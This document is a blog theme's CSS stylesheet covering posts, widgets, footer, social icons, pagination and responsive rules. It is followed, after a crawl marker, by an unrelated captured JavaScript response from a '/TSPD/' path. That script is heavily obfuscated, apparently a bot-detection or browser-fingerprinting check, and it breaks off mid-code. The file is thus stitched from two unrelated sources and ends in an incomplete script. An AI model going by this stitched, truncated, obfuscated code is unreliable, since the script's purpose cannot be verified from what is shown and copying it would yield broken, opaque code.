.slider-two-active .slick-dots li button {
  text-indent: -99999px;
  border: 0;
  margin: 0 5px;
  padding: 0;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  background: #959698;
}
.align-items-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.d-flex {
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
}
.overley {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 0;
}

/*--------------------------------------------------------------
# Promo-area
--------------------------------------------------------------*/
/* fetures top */
.fetures-top{
  padding: 30px 0;
  margin: 30px 0;
}

.thumb-img-width img{
  width: 120px;
  height: auto;
}
.fetures-top{
  border-bottom: 1px solid #eff0f3;
}
.fetures-top-content h6 {
  font-size: 18px;
  line-height: 28px;
  margin: 0;
  padding-right: 25px;
}
.fetures-top-content span {
  position: relative;
  color: #626a70;
  text-decoration: none;
  font-size: 12px;
  letter-spacing: 1px;
  font-weight: 500;
  text-transform: uppercase;
}

/* fetures area */
.fretures-top-wrap {
  text-align: left;
  float: left;
  vertical-align: middle;
  display: table-cell;
  margin-bottom: 20px;
}
.fetures-top .post-thumb {
  width: 120px;
  float: left;
}
.fetures-top .post-thumb figure{
  margin:0;
}
.post-content.fetures-top-content {
  padding: 15px;
  display: table;
  height: 120px;
  vertical-align: middle;
}



/*================================================
## POST STYLE CSS
=================================================*/
.post-wrapper{
  position: relative;
  background: #ffffff;
  overflow: hidden;
}
.site-content article:nth-child(odd) > .post-wrapper:before{
  background: #38b7ea;
  height: 100%;
  width: 100%;
  z-index: -1;
  position: absolute;
  bottom: -15px;
  content: '';
}
.site-content article:nth-child(even) > .post-wrapper:before{
  background: #ff7473;
  height: 100%;
  width: 100%;
  z-index: -1;
  position: absolute;
  bottom: -15px;
  content: '';
}

.post-content-wrapper{
  margin: 0 32px;
  text-align: center;
}
.post-content-wrapper .post-content {
    text-align: left;
}
.post-header {
    color: #626a70;
    padding: 28px 0;
}
.post-header .post-category,
.post-header .post-tag,
.post-header time {
    display: inline-block;
}
.post-header .post-tag a{
    text-transform: uppercase;
    font-size: 12px;
    padding: 2px 7px;
    margin: 0 6px;
    color: #626a70;
}

.post-header .post-category{
  color: #626a70;
  font-size: 15px;
  text-transform: uppercase;
}
.site-content article:nth-child(odd) .post-header .post-category{
  color: #38b7ea;
}
.site-content article:nth-child(even) .post-header .post-category{
  color: #ff7473;
}
.post-title h1,
.post-title h2 {
    margin: 15px 0;
    font-weight: 400;
    color: #212121;
}
.post-content p{
    font-weight: 400;
    line-height: 35px;
    color: #757575;
}

.post-footer{
  padding: 35px 0;
}
.btn-more{
  border-radius: 0;
  padding: 10px 34px;
  background: #e81414;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
}
.btn-more:hover {
  text-decoration: none;
  opacity: 0.7;
  color: #ffffff;
}
.post-comment {
    list-style-type: none;
    display: inline;
}
.post-tag i,
.entry-meta i,
.post-comment i{
  font-size: 14px;
}
.post-tag,
.entry-meta span a,
.post-comment span{
    position: relative;
    margin-left: 15px;
    color: #626a70;
    text-decoration: none;
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 500;
    text-transform: uppercase;
}
.post-comment span a{
  color: #626a70;
}
.post-comment span i {
    font-size: 20px;
}
.post-order{
  margin-top:20px;
}
.post-wrapper ul {
    margin: 0 0 15px;
    padding: 0 0 0 18px;
    font-size: 18px;
}
.post-wrapper ol li,
.post-wrapper ul li {
    position: relative;
    margin: 8px 0;
    line-height: 30px;
}
.post-wrapper ol{
  margin: 0 0 15px;
  padding: 0 0 0 18px;
}

/*========================================================
## SINGLE PAGE
==========================================================*/
.left-col figure {
    height: 540px;
}

.right-col figure {
    height: 250px;
    overflow: hidden;
}

.right-col {
    margin-bottom: 30px;
}

.right-col:nth-child(2) {
    margin-bottom: 0;
}

/*========================================================
## ARCHIVE PAGE
==========================================================*/
.archive .page-title{
  margin: 0;
  font-size: 25px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.2;
  color: #2f3235;
}
.archive .archive-heading-wrapper{
  max-width: 100%;
  width: 100%;
  background: #fff;
  margin: 0;
  padding: 20px;
  text-align: center;
}
.archive .page-title,
.archive .archive-heading-wrapper i{
  display: inline;
}
.archive .archive-heading-wrapper i{
  padding: 0 20px;
  color: #3fbaeb;
}
/*--------------------------------------------------------------

## Main Index

--------------------------------------------------------------*/

.reletive {
    position: relative;
}

.left-sidebar #primary {
    float:right;
}
.no-sidebar .content-area{
    width:100%;
}

#secondary {
    float: right;
    max-width: 100%;
}

.shree-post-wrapper {
    overflow: hidden;
    padding-bottom: 40px;
}

.post-meta-wrapper {
    color: #333;
    text-align: left;
    margin-bottom: 20px;
}


.entry-header {
    padding: 25px 0 0 0;
}

.cat-links a {
    color: #ea9920;
    display: inline-block;
    margin: 0px;
    font-weight: 400;
    font-size: 13px;
    letter-spacing: 2px;
    text-transform: capitalize;
    text-align: center;
}

.entry-header h2.entry-title {
    margin: 0;
    padding-top: 2px;
}

.entry-header h2.entry-title a {
    font-size: 25px;
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1.5;
    color: #111111;
}
.entry-header h2.entry-title a:hover {
    color: #5a5a5a;
}
.entry-header h2.entry-title a em {
    font-weight: 300;
    font-style: italic;
}

.entry-header .author-date {
    padding-top: 10px;
    padding-bottom: 0;
    display: inline-block;
    margin: 0px;
    font-weight: 400;
    font-size: 13px;
    letter-spacing: 2px;
}

.entry-header .author-date span.author {
    text-transform: capitalize;
}

.entry-header h1.entry-title {
    margin: 10px 0 0 0;
}
.single .entry-header h1.entry-title{
    font-size: 25px;
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1.5;
    color: #111111;
}
.entry-header h1.entry-title em{
    font-style: italic;
    font-weight: 300;
}
.entry-img {
    margin: 18px 0 23px 0;
    padding: 0 30px;
}

.read-more {
    display: block;
    margin: 30px 0;
    text-align: center;
}

.entry-footer .more-area a {
    display: inline-block;
    border: 1px solid #e4e4e4;
    border-radius: 1px;
    box-sizing: border-box;
    padding: 10px 24px;
    color: #868686;
    font-size: 10px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    line-height: 1.3;
}

.entry-footer a:hover {
    background: #292929;
    color: #FFF;
}

section.error-404.not-found {
    text-align: center;
    padding: 100px 0;
    overflow: hidden;
}
section.error-404.not-found p{
  margin-bottom: 20px;
}


section.error-404.not-found  .btn-back{
    border: 1px solid #626a70;
    border-radius: 30px;
    padding: 10px 34px;
    background: #ffffff;
    color: #626a70;
    transition: all 0.2s ease-in-out;
}
section.error-404.not-found  .btn-back:hover {
    background: #212121;
    border-color: #212121;
    color: #ffffff;
    text-decoration: none;
}
/*--------------------------------------------------------------

# Search Result

--------------------------------------------------------------*/
.search-results h3.page-title{
  padding: 30px 0;
}
.search-results .post-content{
  padding-bottom: 15px;
}
section.no-results {
    text-align: center;
    padding: 100px 0;
    overflow: hidden;
}
section.no-results p{
  margin-bottom: 20px;
}
section.no-results input[type='search'],
section.no-results input[type='submit']{
  border-radius: 0;
  height: 45px;
}
section.no-results input[type='submit'] {
  margin-left: -5px;
  margin-top: -2px;
}
/*--------------------------------------------------------------

# Widgets

--------------------------------------------------------------*/

.widget {
    background: #fff;
    margin: 0 0 1.5em;
    padding:30px;
}

.widget .widget-title {
    margin-bottom: 30px;
    position: relative;
    font-size: 22px;
    line-height: 1.7;
    font-weight: 500;
    color: #112433;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.widget ul li {
  position: relative;
  border-top: 1px solid #e9e9e9;
  padding: 15px 0;
  overflow: hidden;
}

.widget ul li a {
  display: block;
  font-size: 15px;
  color: #626a70;
  position: relative;
}

.widget ul li:first-child {
    border-top: 0;
    padding-top: 0;
}

#secondary .widget_nav_menu ul.sub-menu {
    padding: 15px 0 0 20px;
}



/*================================================ 
#Author Widget CSS 
==================================================*/
figure.author {
    padding: 50px 30px 0 30px;
}
figure.author img {
    width: 100px;
    height: 100px;
    margin: 0 auto;
    border-radius: 50%;
    overflow: hidden;
    clear: both;
    display: inline-block;
}
.author-widget h2 {
    display: inline-block;
    border: 0!important;
    background: transparent!important;
}
.author-widget p{
  color: #626a70;
    display: block;
    font-size: 15px;
}
.author-widget .socials {
    padding: 0 15px 50px 15px;
}
.widget.author-widget ul li {
    padding: 0!important;
    border: 0!important;
}

.widget.author-widget ul li a {
    padding: 0;
}

.widget.author-widget {
    text-align: center;
}

.widget ul.socials {
    display: inline-flex;
}

.widget ul.socials li {
    margin-right: 5px;
    margin-top: 10px;
}
.widget ul.socials li::before {
    content: initial;
}
.author-widget .widget p {
    margin-bottom: 0px;
}

.author-widget ul.socials li a i {
    font-size: 14px;
    padding: 10px;
    transition: color 0.3s ease-in-out 0s;
    vertical-align: middle;
    line-height: 12px;
    color: #68686d;
    display: inline-block;
    width: 32px;
    height: 32px;
    border: 1px solid #d9d9d9;
    border-radius: 50%;
}

.author-widget ul.socials li a i:hover {
    background: #292929;
    color: #fff;
}

/*===============================================
 WidGET SEARCH CSS 
=================================================*/
.widget_search  {
    padding: 30px;
}
.widget_search form  {
    position: relative;
}

.widget_search form input[type="search"]{
  border-radius:0;
}
.widget_search form input[type="submit"] {
position: absolute;
    top: 0;
    right: 0px;
    padding: 16px 20px;
    border-radius: 0;
    border: 0;
    background: #e81414;
    color: #fff;
}
/*================================================ 
#RECENT COMMENT WIDGET CSS 
==================================================*/
/*.widget.widget_categories ul li a:after {
    background: #38b7ea;
    position: absolute;
    content: '';
    top: calc(50% - 4px);
    right: 22px;
    height: 8px;
    width: 8px;
    background: #626a70;
    border-radius: 8px;
}
.widget.widget_categories ul li:nth-child(odd) > a:after{
  background: #38b7ea;
}
.widget.widget_categories ul li:nth-child(even) > a:after{
  background: #ff7473;
}
.widget.widget_categories ul li:nth-child(3n+0) > a:after{
  background: #ffc952;
}*/

/*================================================ 
#RECENT COMMENT WIDGET CSS 
==================================================*/
.widget .textwidget{
    border-top: 1px dotted #e9e9e9;
    padding: 15px 30px;
    display: block;
    font-size: 15px;
    color: #626a70;
}
/*================================================ 
#FEATURED POST WIDGET CSS 
==================================================*/

.widget .featured-posts-block {
    padding: 15px 0;
    overflow: hidden
}
.widget .featured-posts-block:first-child{
  padding-top: 0;
}
.widget .featured-post-thumbnai {
    width: 100px;
    height: auto;
    object-fit: cover;
    float: left;
    margin-bottom: 0px;
    overflow: hidden;
}
.widget .featured-posts-block .featured-post-thumbnai:hover img {
    opacity: 0.7 !important;
}
.widget .featured-post-content {
    padding-left: 115px;
}

.widget .featured-post-title a {
  font-size: 18px;
  line-height: 24px;
  font-weight: 400;
  margin: 2px 0 2px 0;
  color: #626a70;
}
.widget .featured-post-content span{
  float: left;
  color: #626a70;
  text-decoration: none;
  font-size: 12px;
  letter-spacing: 1px;
  font-weight: 500;
  text-transform: uppercase;
}
.widget .featured-post-content span i{
margin-top: 2px;
    font-size: 14px;
    padding-right: 5px;
    float: left;
    color: #38b7ea;
    font-weight: 500;
}

/* Make sure select elements fit in widgets. */

.widget select {
    max-width: 100%;
}

.top-footer .widget {
    background: transparent;
    border: 0;
    box-shadow: none;
    padding:0;
}
.top-footer .widget p{
  color: #fff;
}
.top-footer  .widget li::before {
    content: "\f105";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 16px;
    left: 3px;
    position: absolute;
    top: 15px;
    color: #fff;
}
.top-footer .widget ul li {
    border-top: 0;
    padding: 15px;
}
.top-footer .widget .widget-title {
  margin: 0;
  position: relative;
  padding: 15px 0;
  border-bottom: 0;
  font-size: 22px;
  line-height: 1.7;
  background: transparent;
  color: #fff;
}
.top-footer .widget ul li a {
    color: #fff;
}
.top-footer .widget .textwidget{
  padding: 0;
  border: 0; 
}
.top-footer .widget .featured-posts-block{
  padding-left: 0;
  padding-right: 0;
}
.widget .featured-posts-block:last-child{
  border:0;
  padding-bottom: 15px;
}
.top-footer .widget .featured-post-content span,
.top-footer .widget .featured-post-title a{
  color: #eaeaea;
}

/* All Post Css */

.post .entry-img,
.page .entry-img,
.search .product .entry-img {
    padding: 0px;
    margin-top: 0px;
}

.post .entry-img,
.post .entry-img img,
.search article.page .entry-img,
.search article.page .entry-img img,
.search article.product .entry-img,
.search article.product .entry-img img {
    float: left;
}

.post .entry-img img,
.search .page .entry-img img,
.search .product .entry-img img {
    margin-right: 20px;
}

.post .detail-wrap .entry-title,
.search .page .detail-wrap .entry-title,
.search .product .detail-wrap .entry-title {
    clear: none;
}

.post .detail-wrap .entry-header,
.post .detail-wrap .entry-content,
.page .detail-wrap .entry-header,
.page .detail-wrap .entry-content,
.search .page .detail-wrap .entry-header,
.search .page .detail-wrap .entry-content,
.search .product .detail-wrap .entry-header,
.search .product .detail-wrap .entry-content {
    text-align: left;
    padding: 0px;
}

.post .detail-wrap .entry-header h2.entry-title a,
.search .page .detail-wrap .entry-header h2.entry-title a,
.search .product .detail-wrap .entry-header h2.entry-title a {
    font-size: 20px;
}

.search .authorinfo {
    padding-top: 20px;
}

.search .authorinfo .entry-meta,
.search .authorinfo .entry-meta a {
    color: #333;
}

#secondary form input[type="search"],
#secondary .search-form label {
    width: 100%;
    font-weight: normal;
}

/*========================================================
## navigation
==========================================================*/
.navigation.posts-navigation {
    font-size: 14px;
    float: left;
    width: 100%;
    clear: both;
    padding: 20px 0;
}
.navigation.post-navigation {
    font-size: 14px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    float: left;
    width: 100%;
    clear: both;
    padding: 20px 0;
}
.nav-links .nav-previous a, 
.nav-links .nav-next a{
  background: #e81414;
  border: 1px solid #e81414;
  border-radius: 0;
  padding: 10px 35px;
  font-size: 15px;
  color: #fff;
  font-size: 14px;
}

.nav-links .nav-previous,
.nav-links .nav-previous a {
    float: left;
}

.nav-links .nav-previous {
    margin-bottom: 5px;
}

.nav-links .nav-next,
.nav-links .nav-next a {
    float: right;
}
.nav-links .nav-previous,
.nav-links .nav-next{
    position:relative;
}
.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover{
  opacity: 0.5;
  color: #ffffff;
  text-decoration: none;
}

/*========================================================
##Related Posts
==========================================================*/
.post-related h4 {
    margin: 20px 0;
    float: left;
    width: 100%;
}
.related-wrapper {
    position: relative;
    background: #ffffff;
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.05);
    padding: 6px;
    margin-bottom: 20px;
    text-align: left;
}
.related-wrapper-content{
    position: absolute;
    z-index: 2;
    padding: 22px 30px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background-color: rgba(0, 0, 0, 0.3);
}

.related-wrapper a:hover .related-wrapper-content{
    background-color: rgba(0, 0, 0, 0.6);
    transition: background-color 0.2s ease-in-out;
}
.related-wrapper h2{
  color: #fff;
  font-size: 20px;
  line-height: 30px;
}
.related-wrapper .category-tag{
  color: #ffffff;
  border-color: #ffffff;
  display: inline-block;
  border-width: 1px;
  border-style: solid;
  border-radius: 10px;
  padding: 1px 8px;
  font-size: 12px;
  text-transform: uppercase;
}
.related-wrapper .post-date{
  position: absolute;
    bottom: 22px;
    left: 30px;
    color: #f5f8f9;
    font-size: 15px;
}
.related-wrapper figure{
  margin: 0;
}
.related-wrapper img{
    width: 100%;
}
.no-feature-image .related-wrapper-content {
    position: relative;
    z-index: 2;
    padding: 22px 30px;
    width: calc(100%);
    height: calc(100%);
    background-color: transparent;
    min-height: 195px;
}
.related-wrapper.no-feature-image .post-date,
.related-wrapper.no-feature-image .category-tagt,
.related-wrapper.no-feature-image h2{
  color: #757575;
}
.related-wrapper.no-feature-image .category-tag{
  border-color: #cccccc;
  color: #757575;
}
.related-wrapper.no-feature-image a:hover .related-wrapper-content{
  background: #efefef;
}

/*================================================================ 
#Footer starts 
==================================================================*/
.top-footer{
  padding:20px 0;
}
.top-footer-widget {
    background: #3a3a3a;
    padding-bottom: 0px;
}

.footer-social,
.site-footer,
.site-info {
    float: left;
    width: 100%;
}

.site-info {
    padding: 30px 0;
    text-align: center;
    color: #fff;
    background: #333;
    font-size: 15px;
}
.site-info a {
    color: #fff;
    border-radius: 5px;
    height: 40px;
    width: 40px;
}

.footer-social {
    text-align: center;
    padding-top: 20px;
}

.footer-social .social-menu-wrap {
    position: relative;
}

.footer-social .social-menu-wrap:before {
    content: "";
    width: 100%;
    height: 1px;
    background: #303030;
    display: block;
    position: absolute;
    top: 42%;
}

.footer-social .social-menu-wrap .menu {
    display: inline-block;
    width: auto;
    padding: 0px 20px;
    margin: 0px;
}

.copyright-text {
    text-align: left;
}

.credit-text {
    text-align: right;
}

.widget_calendar caption {
    background: #787878;
    color: #ffffff;
    padding: 5px;
    text-align: center;
}

.widget.widget_calendar td,
.widget.widget_calendar th {
    border: 1px solid #787878;
    padding: 5px;
    text-align: center;
}

.widget.widget_calendar #today {
    background: #787878;
    color: #ffffff;
}


/* Footer links */
.social-menu-wrap {
    text-align: center;
}

.social-menu-wrap .menu {
    list-style: none;
    position: relative;
    display: inline-block;
    text-align: center;
}

.social-menu-wrap .menu ul {
    display: inline-block;
}

.footer-social .social-menu-wrap .menu {
    background: #202020;
    padding: 0px 20px;
}

.social-menu-wrap .menu a {
    font-size: 0;
    margin-left: 14px;
}

.social-menu-wrap .menu li,
.social-menu-wrap .menu li a {
    float: left;
}

.social-menu-wrap .menu li {
    border-top: 0px;
}

.social-menu-wrap .menu li {
    padding: 0;
}

.social-menu-wrap .menu a {
    width: 27px;
    height: 27px;
    border-radius: 50%;
    border: 1px solid #303030;
    text-align: center;
    margin-left: 14px;
    background: #303030;
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
}

.social-menu-wrap .menu li:first-child a {
    margin-left: 0px;
}

.social-menu-wrap .menu a[href*="facebook.com"]:before,
.social-menu-wrap .menu a[href*="twitter.com"]:before,
.social-menu-wrap .menu a[href*="instagram.com"]:before,
.social-menu-wrap .menu a[href*="pinterest.com"]:before,
.social-menu-wrap .menu a[href*="plus.google.com"]:before,
.social-menu-wrap .menu a[href*="youtube.com"]:before,
.social-menu-wrap .menu a[href*="linkedin.com"]:before {
    font-family: "FontAwesome";
    text-align: center;
    display: inline-block;
    font-size: 13px;
    color: #fff;
    line-height: 27px;
    width: 100%;
}

.social-menu-wrap .menu a[href*="facebook.com"]:hover,
.social-menu-wrap .menu a[href*="twitter.com"]:hover,
.social-menu-wrap .menu a[href*="instagram.com"]:hover,
.social-menu-wrap .menu a[href*="pinterest.com"]:hover,
.social-menu-wrap .menu a[href*="plus.google.com"]:hover,
.social-menu-wrap .menu a[href*="youtube.com"]:hover,
.social-menu-wrap .menu a[href*="linkedin.com"]:hover {
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
}

.social-menu-wrap .menu a[href*="facebook.com"]:hover:before,
.social-menu-wrap .menu a[href*="twitter.com"]:hover:before,
.social-menu-wrap .menu a[href*="instagram.com"]:hover:before,
.social-menu-wrap .menu a[href*="pinterest.com"]:hover:before,
.social-menu-wrap .menu a[href*="plus.google.com"]:hover:before,
.social-menu-wrap .menu a[href*="youtube.com"]:hover:before,
.social-menu-wrap .menu a[href*="linkedin.com"]:hover:before {
    color: #fff;
}

.social-menu-wrap .menu a[href*="facebook.com"]:hover {
    background: #5a7ec8;
    border: 1px solid #5a7ec8;
}

.social-menu-wrap .menu a[href*="facebook.com"]:before {
    content: "\f09a";
}

.social-menu-wrap .menu a[href*="twitter.com"]:hover {
    background: #00aced;
    border: 1px solid #00aced;
}

.social-menu-wrap .menu a[href*="twitter.com"]:before {
    content: "\f099";
}

.social-menu-wrap .menu a[href*="instagram.com"]:hover {
    background: #8245BC;
    border: 1px solid #8245BC;
}

.social-menu-wrap .menu a[href*="instagram.com"]:before {
    content: "\f16d";
}

.social-menu-wrap .menu a[href*="pinterest.com"]:hover {
    background: #CB2125;
    border: 1px solid #CB2125;
}

.social-menu-wrap .menu a[href*="pinterest.com"]:before {
    content: "\f231";
}

.social-menu-wrap .menu a[href*="plus.google.com"]:hover {
    background: #E12F2F;
    border: 1px solid #E12F2F;
}

.social-menu-wrap .menu a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.social-menu-wrap .menu a[href*="youtube.com"]:hover {
    background: #bb0000;
    border: 1px solid #bb0000;
}

.social-menu-wrap .menu a[href*="youtube.com"]:before {
    content: "\f04b";
}

.social-menu-wrap .menu a[href*="linkedin.com"]:hover {
    background: #007bb6;
    border: 1px solid #007bb6;
}

.social-menu-wrap .menu a[href*="linkedin.com"]:before {
    content: "\f0e1";
}




/* Footer social links  ends */

/*---------------------------------------------------
*   Go to Top
*   ----------------------------------------------------- */
.scrolltop {
    display: none;
    position: fixed;
    bottom: 15px;
    right: 15px;
    padding: 0;
    font-size: 26px;
    margin-bottom: 12px;
    background: #333;
    text-align: center;
}
.scrolltop i{
    color:#fff;
}
.scrolltop:hover{
    color: #ddd
}
.activetop{
    display: block;
}

/*========================================== 
##Pagination 
============================================*/
.pagination {
    width: 100%;
}

.pagination .page-numbers,
.pagination .page-numbers.next,
.pagination .page-numbers.previous {
    border: 0;
    background: #ffffff;
    color: #626a70;
    font-size: 14px;
    line-height: 1;
    padding: 5px 10px;
}

.pagination .page-numbers.next,
.pagination .page-numbers.previous {
    padding: 5px 10px;
}

.pagination .page-numbers,
.pagination .page-numbers.next,
.pagination .page-numbers.previous,
.pagination .page-numbers:hover,
.pagination .page-numbers.next:hover,
.pagination .page-numbers.previous:hover {
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}

.pagination .page-numbers:hover,
.pagination .page-numbers.next:hover,
.pagination .page-numbers.previous:hover,
.pagination .page-numbers.current {
    background: #626a70;
    color: #fff;
}


/* Content */

.page .site-main,
.site-main.boxed {
    display:inline-block;
    width:100%;
}

/*--------------------------------------------------------------

## Grid Layout Style

--------------------------------------------------------------*/

#main article.post {
    float: left;
    width: 100%;
}

#main article.grid {
    width: 50%;
    padding: 0 10px;
    display: inline-block;
    float: none;
    margin-left: -3px;
    vertical-align: top;
}

#main article.grid.post {
    border: 0;
}

#main article.grid .detail-wrap {
    border: 1px solid #e9e9e9;
    padding: 20px;
}



/*--------------------------------------------------------------

## Footer Widgets Style

--------------------------------------------------------------*/

#footer-widgets {
    padding-top: 50px;
}

#footer-widgets .widget {
    border: 0;
    padding: 0px;
}

#footer-widgets .widget.widget_search .search-form label {
    width: 100%;
}

#footer-widgets .widget.widget_search .search-form input.search-field {
    width: 86%;
}

#footer-widgets .widget.widget_search .search-form input[type="submit"] {
    border: 1px solid #ea9920;
    background: #ea9920;
}

#footer-widgets .widget .widget-title {
    background: transparent;
    color: #787878;
    position: relative;
    margin-top: 0px;
    text-align: left;
    left: unset;
    right: unset;
}

#footer-widgets .widget ul li a,
#footer-widgets .widget .textwidget,
#footer-widgets .widget p {
    color: #787878;
}

#footer-widgets .widget ul li {
    border-top: 1px solid #303030;
}

#footer-widgets .widget ul li:first-child {
    border-top: 0px;
}

.widget_tag_cloud .tagcloud a {
    font-size: 14px!important;
    border: 1px solid #303030;
    padding: 5px 10px;
    display: inline-block;
    margin-bottom: 5px;
    line-height: 22px;
    color: #787878;
}

#footer-widgets .widget_nav_menu .sub-menu {
    margin-top: 10px;
    padding-left: 20px;
}

#footer-widgets .widget_nav_menu ul li.menu-item-has-children {
    padding-bottom: 0px;
}


/*================================================
##SCROLL UP 
==================================================*/

.scrollup {
    background-color: #ea9920;
    border-radius: 0;
    bottom: 50px;
    color: #fff;
    display: none;
    float: right;
    line-height: 1.2;
    padding: 1px 10px 4px;
    position: fixed;
    right: 32px;
    text-align: center;
    z-index: 99999;
    transition: all 0.5s ease-in-out 0s;
}

.scrollup i {
    font-size: 38px;
    color: #fff;
}
.format-quote .shree-post-thumb.post-thumb {
    padding: 30px;
}
.blog .format-quote .shree-post-thumb p {
    padding-left: 66px;
    font-family: "Merriweather", Georgia, serif;
    font-size: 16px;
    font-weight: 300;
    font-style: italic;
    color: #797979;
    border: 0;
    margin: 0;
}


.blog .format-quote .shree-post-thumb p:before {
    content: "\f10d";
    float: left;
    margin-left: -35px;
    font-family: "FontAwesome";
    font-style: normal;
    font-size: 22px;
    line-height: 1.33;
    color: #82af7c;
    opacity: 0.88;
}



/* Media css starts */

@media screen and (max-width:1190px) {
    .container {
        max-width: 100%;
        padding: 0px 20px;
    }
}

@media screen and (max-width:1050px) {}

@media screen and (max-width: 991px) {
    #secondary {
        float: left;
        margin-top: 30px;
    }
}

@media screen and (max-width:767px) {
    .top-search label{
      width:100%;
    }
    .top-search {
      max-width: 100%;
      float: none;
  }
  .header-date{
    display:none;
  }
  .social-links ul{
    text-align: center;
  }
  .social-links ul li{
    float:none;
  }
    .post .entry-img,
    .post .entry-img img,
    .related-posts .news-item.three-column-item {
        width: 100%;
    }
    #secondary {
        width: 100%;
    }
    .credit-text,
    .copyright-text {
        text-align: center;
    }
    .credit-text {
        margin-top: 10px;
    }
    .site-title a {
        font-size: 40px;
    }
    .site-header .blog_way_plus_widget_social {
        z-index: 99999;
        margin-bottom: 0px;
    }
    .site-header .blog_way_plus_widget_social .social-menu-wrap .menu {
        float: left;
        padding-top: 5px;
    }
    #main article.grid {
        width: 100%;
        padding: 0px;
    }
    .post .detail-wrap .entry-header h2.entry-title a {
        font-size: 16px;
    }
    #main-slider .feature-description figcaption{
        top:50%;
    }
    #main-slider .feature-description figcaption{
        width:100%;
    }
    #main-slider .feature-description figcaption .read-more{
        margin:5px 0;
    }
    .shree-post-wrapper .entry-header,
    .shree-post-wrapper .entry-content,
    .shree-post-wrapper .entry-footer{
        padding-left: 15px;
        padding-right: 15px;
    }
    .logo-header-inner{
      text-align: center;
      margin-bottom: 15px;
    }
    .search-icon {
      position: absolute;
      top: 10px;
      z-index: 100;
  }
  .logo-header-inner a{
    display: inline-block;
    margin:auto;
  }
  .post-footer-right{
    float: none;
    margin-bottom: 15px;
  }
  .post-footer-right span{
    margin:0;
  } 
}

@media screen and (max-width: 600px) {
    body.logged-in.admin-bar header#masthead.navbar-fixed-top {
        margin-top: 0px;
    }
    #page .navbar-fixed-top {
        position: relative;
    }
    .main-banner,
    .sticky-top .main-banner {
        padding: 75px 0 15px 0;
    }
}

@media screen and (max-width:480px) {
    .author-info-wrap .author-thumb {
        position: static;
        left: auto;
        top: auto;
    }
    .author-info-wrap .author-content-wrap {
        padding-left: 0;
        min-height: inherit;
    }
}


.top-footer .widget.widget_search form input[type="submit"] {
    position: absolute;
    top: 0;
    left: 171px;
    padding: 11px 20px;
}



/* Media css ends */


/* ELEMENTOR CSS */
/*.elementor-template-full-width .header-lower {
    margin-bottom: 0;
}


.home section.featured-posts-block {
    float: left;
    width: 33.333%;
    padding: 0 15px;
}
@media (max-width:767px) {
  .home section.featured-posts-block{
     width: 100%;
  }
}
.home section.featured-posts-block img{
    max-width:100%;
}

.home .featured-post-content {
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.08);
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.08);
    background: #ffffff;
    overflow: hidden;
    border-radius: 6px;
    padding: 15px;
    min-height: 130px;
}
.home section .featured-posts-block .featured-post-thumbnai:hover img {
    opacity: 0.7 !important;
}
.home section .featured-post-title{
  margin-bottom: 15px;
}
.home section .featured-post-title a {
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
}
.home section .featured-post-content span{
float: left;
    font-size: 12px;
    color: #888;
}
.home section .featured-post-content span i{
margin-top: 2px;
    font-size: 14px;
    padding-right: 5px;
    float: left;
    color: #38b7ea;
    font-weight: 500;
}*/


--- FILE ---
content_type: text/javascript
request_url: https://www.maironio.lt/TSPD/08d254ae74ab200084e5823cc762d1592d94ccbca7e3b5a94019c15462f0f9d93775868aeabc2fa7?type=9
body_size: 18057
content:
window.jKvH=!!window.jKvH;try{(function(){(function(){})();var b=56;try{var ba,da,la=c(84)?1:0,qa=c(101)?1:0,ra=c(412)?1:0,ta=c(996)?0:1,ua=c(142)?1:0,wa=c(300)?1:0,xa=c(562)?1:0,Aa=c(537)?1:0;for(var Ca=(c(453),0);Ca<da;++Ca)la+=(c(429),2),qa+=c(58)?2:1,ra+=(c(897),2),ta+=(c(268),2),ua+=(c(214),2),wa+=(c(82),2),xa+=(c(231),2),Aa+=(c(381),3);ba=la+qa+ra+ta+ua+wa+xa+Aa;window.Pa===ba&&(window.Pa=++ba)}catch(a){window.Pa=ba}var e=!0;function p(a,d){a+=d;return a.toString(36)}
function Da(a){var d=40;a&&(document[f(d,158,145,155,145,138,145,148,145,156,161,123,156,137,156,141)]&&document[f(d,158,145,155,145,138,145,148,145,156,161,123,156,137,156,141)]!==p(68616527626,d)||(e=!1));return e}function t(a){var d=arguments.length,g=[];for(var h=1;h<d;++h)g.push(arguments[h]-a);return String.fromCharCode.apply(String,g)}function Ia(){}Da(window[Ia[p(1086798,b)]]===Ia);Da(typeof ie9rgb4!==p(1242178186143,b));
Da(RegExp("\x3c")[p(1372149,b)](function(){return"\x3c"})&!RegExp(p(42833,b))[p(1372149,b)](function(){return"'x3'+'d';"}));
